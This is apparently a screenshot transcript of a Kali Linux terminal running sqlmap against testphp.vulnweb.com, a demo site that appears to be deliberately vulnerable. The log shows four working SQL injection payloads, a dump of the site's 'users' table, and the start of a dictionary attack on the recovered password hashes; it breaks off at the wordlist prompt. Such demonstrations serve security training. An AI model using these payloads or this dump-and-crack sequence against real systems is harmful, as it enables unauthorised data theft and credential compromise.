 Home
kali-linux-2025.2-vmware-a...
1 2 3 4 2 14:59
kali@kali: ~
File Actions Edit View Help
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart -T users -dump
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:59:05 /2025-07-29/
[14:59:05] [INFO] resuming back-end DBMS 'mysql'
[14:59:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3774=3774
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0×716b717171,(SELECT (ELT(2114=2114,1))),0×7171787a71),2114)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8522 FROM (SELECT(SLEEP(5)))OmDE)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6453 UNION ALL SELECT NULL,CONCAT(0×716b717171,0×4447424745747a4c7551636d75666a534c637252434b426867614c594f71416655576374554c4d6e,0×7171787a71),NULL-- -
---
[14:59:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[14:59:06] [INFO] fetching columns for table 'users' in database 'acuart'
[14:59:06] [INFO] fetching entries for table 'users' in database 'acuart'
[14:59:07] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[14:59:22] [INFO] writing hashes to a temporary file '/tmp/sqlmapx257uayp137278/sqlmaphashes-48k6mjnh.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[14:59:29] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file